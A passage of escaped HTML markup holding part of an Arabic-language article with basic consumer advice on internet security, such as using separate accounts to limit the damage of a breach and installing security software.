Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسابات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتعددة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتقليل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخطورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمحتمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكثير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتدعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحماية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan 